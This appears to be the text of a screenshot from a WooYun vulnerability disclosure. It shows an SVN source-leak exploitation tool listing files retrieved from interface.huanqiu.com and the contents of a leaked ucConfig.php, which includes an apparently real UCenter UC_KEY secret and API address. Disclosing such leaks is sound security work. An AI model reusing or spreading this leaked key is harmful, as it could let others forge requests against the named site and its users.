 Seay-SVN文件源代码泄露漏洞利用工具 博客www.cnseay.com
网站列表 interface.huanqiu.com api.php cacheConfig.php dbConfig.php config.php ucConfig.php
<?php
define('UC_DBHOST', '');
define('UC_DBUSER', '');
define('UC_DBPW', '');
define('UC_DBNAME', 'huanqiu_ucenter');
define('UC_DBCHARSET', 'utf8');
define('UC_DBTABLEPRE', '`huanqiu_ucenter`.uc_');
define('UC_DBCONNECT', '0');
define('UC_KEY', '1w9S7AcEfR2v7Ff06jdz820Ifa2Jco8G7A198g7a2xdwf3bI9z8penfC8Cd0e5ev');
define('UC_API', 'http://ucenter.huanqiu.com');
define('UC_CHARSET', 'utf-8');
define('UC_IP', '');
define('UC_APPID', '11');
define('UC_PPP', '20');
www.wooyun.org